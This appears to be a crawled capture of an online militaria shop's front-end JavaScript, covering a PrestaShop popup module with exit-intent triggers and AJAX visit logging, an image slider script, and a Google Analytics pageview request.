            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
    if (apc_exit_popups) {
        _html = document.documentElement;
        _html.addEventListener('mouseout', handleMouseleave);
    }
});

function productAddedToTheCart(idProduct, idProductAttribute) {
    getPopup(2, idProduct, idProductAttribute);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        getPopup(3);
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct, idProductAttribute) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) { return; }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_product_attribute: idProductAttribute,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event == 4 && popup.selector) {
                        var popupSelector = eval(popup.selector);
                        if (popupSelector.length) {
                        	//iOS bug
                        	popupSelector.css('cursor', 'pointer');
                            popupSelector.on('click touch', function () {
                                displayPopup(popup.id, event);
                            });
                        }
                    } else {
                        displayPopup(popup.id, event);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId, event) {
    // Check if modal function is enabled
    // (May fail if overrided by another JQUERY plugin!!)
    if (!$.prototype.fancybox) {
        console.log('Fancybox library does not exist!');
        return;
    }

    var $apcFancybox = '';

    if (typeof $.fancyboxPopup != "undefined") {
        $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    if ($apcFancybox.current) {
        return;
    }

    var content = $('#apc_modal_'+popupId);

    var popupProperties = content.data();

    if (typeof popupProperties === "undefined") {
        return;
    }

    var preview = false;
    if (getQueryString('previewPopup') !== null) {
        preview = true;
    }

    var maxWidth = '90%';
    var maxHeight = '90%';
    if (typeof(popupProperties.height) == "undefined" || typeof(popupProperties.width) == "undefined") {
        maxWidth = 'auto';
        maxHeight = 'auto';
    } else if (popupProperties.height === '100%' && popupProperties.width === '100%') {
        maxWidth = '100%';
        maxHeight = '100%';
    }

    var autoSize = false;
    if (!popupProperties.height && !popupProperties.width) {
        autoSize = true;
    }

    if (!popupProperties.height) {
        popupProperties.height = 'auto';
    }

    if (!popupProperties.width) {
        popupProperties.width = 'auto';
    }

    if (!popupProperties.openEffect) {
        popupProperties.openEffect = 'zoom';
    }

    var secsDisplay = 0;
    if (event === 1) {
        if (popupProperties.secsDisplay) {
            secsDisplay = popupProperties.secsDisplay;
        }
    }

    if (event === 2) {
        if (popupProperties.secsDisplayCart) {
            secsDisplay = popupProperties.secsDisplayCart;
        }
    }

    setTimeout(function() {
        $apcFancybox.open({
            href        : '#apc_modal_'+popupId,
            src         : '#apc_modal_'+popupId,
            autoSize    : autoSize,
            width       : popupProperties.width,
            height      : popupProperties.height,
            padding     : popupProperties.padding,
            autoCenter  : true,
            aspectRatio : false,
            wrapCSS     : 'apc-popup apc-popup-'+popupProperties.popupId+' '+popupProperties.css,
            margin      : 0,
            maxWidth    : maxWidth,
            maxHeight   : maxHeight,
            openMethod  : popupProperties.openEffect+'In',
            closeMethod : popupProperties.openEffect+'Out',
            beforeShow  : function(instance, current) {
                // Add custom class to overlay
                $('.fancybox-overlay').addClass('apc-overlay');

                if (!preview) {
                    $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: apc_link,
                        async: true,
                        cache: false,
                        dataType: "json",
                        data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
                    });
                }

                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
                }

                // Bug with Uniform
                if (typeof $.fn.uniform === 'function') {
                    $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
                }

                //Move "Don't display again" message
                $('.apc-popup-'+popupProperties.popupId+' #apc-popup-'+popupProperties.popupId+'-dont-show-again').detach().appendTo('.apc-popup-'+popupProperties.popupId+' .fancybox-outer');

                // Use the beforeShow callback to wait for all images to be loaded
                var images = $('.apc-popup-'+popupProperties.popupId+' img');

                // Counter for tracking loaded images
                var loadedImages = 0;

                images.on('load', function() {
                  // Increment the counter when an image is loaded
                  loadedImages++;

                  // Check if all images are loaded
                  if (loadedImages === images.length) {
                    // All images are loaded, proceed with showing the Fancybox popup
                    $apcFancybox.toggle();
                  }
                });

                if (typeof AdvancedPopupBeforeShowCallback == 'function') {
                    AdvancedPopupBeforeShowCallback($apcFancybox);
                }
            },
            afterShow : function () {
                if (popupProperties.opacity == 0 && !popupProperties.locked) {
                    $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
                }

                //Remove the focus from the other modals
                $('.modal').removeAttr('tabindex');

                // Bug with vertical scroll in images
                /*if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').scrollTop() == 0) {
                    $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                }*/

                //iOS displays a flicker effect
                if (!iOS()) {
                    $apcFancybox.toggle();
                }

                if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').length > 0) {
                    var img = $('.apc-popup-'+popupProperties.popupId+' .modal-img');
                    if (img.get(0).height <= $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').height()) {
                        $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                    }
                }

                if (typeof AdvancedPopupAfterShowCallback == 'function') {
                    AdvancedPopupAfterShowCallback($apcFancybox);
                }
            },
            afterClose : function () {
                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
                }

                //Append the focus from the other modals
                $('.modal').attr('tabindex', -1);

            },
            helpers: {
                overlay : {
                    css: {
                        'background' : 'rgba(0, 0, 0, '+popupProperties.opacity+')',
                    },
                    locked: popupProperties.locked,
                    closeClick: popupProperties.closeBackground
                }
            }
        });
    }, secsDisplay);

    if (typeof(popupProperties.secsClose) != "undefined" && popupProperties.secsClose > 0) {
        setTimeout( function() {$apcFancybox.close(); }, popupProperties.secsClose + secsDisplay); // 3000 = 3 secs
    }
}

function dontDisplayAgain(popupId) {
    if (typeof $.fancyboxPopup != "undefined") {
        var $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    $apcFancybox.close();
}

function iOS() {
  return [
    'iPad Simulator',
    'iPhone Simulator',
    'iPod Simulator',
    'iPad',
    'iPhone',
    'iPod'
  ].includes(navigator.platform)
  // iPad on iOS 13 detection
  || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
}


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0
body_size: 361
content:
var sliders = [];

window.addEventListener('load', event => {
    document.querySelectorAll('.custom-slider').forEach(div => {
        sliders[div] = null;
        
        createDots(div);
        showSlide(div, 1);
    })
});

function createDots(slider) {
    let slides = slider.querySelectorAll('.slide');

    slides.forEach((slide, index) => {
        let dot = document.createElement('span');
        dot.classList.add('dot');

        slider.querySelector('.dots').append(dot);

        dot.addEventListener('click', () => showSlide(slider, index+1));
    });
}

function showSlide(slider, n) {
    let i;

    let slides = slider.querySelectorAll('.slide');
    let dots = slider.querySelectorAll('.dots .dot');

    if (n > slides.length) 
        n = 1;

    if (n < 1) 
        n = slides.length;

    for (i = 0; i < slides.length; i++)
        slides[i].classList.remove('active');

    for (i = 0; i < dots.length; i++)
        dots[i].classList.remove('active');

    slides[n-1].classList.add('active');
    dots[n-1].classList.add('active');

    clearTimeout(sliders[slider]);

    sliders[slider] = setTimeout(() => {
        showSlide(slider, n+1);
    }, 5000);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1091292123&t=pageview&_s=1&dl=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fcaps%2F526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html&ul=en-us%40posix&dt=Cap%2C%20Baseball%2C%20506th%20PIR%2C%20101st%20Airborne%20Division%2C%20sand&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1218664355&gjid=645455711&cid=1884295639.1769581540&tid=UA-136936679-1&_gid=1552324689.1769581540&_r=1&_slc=1&did=d6YPbH&z=47954276
body_size: -451
content:
2,cG-61EXM3696N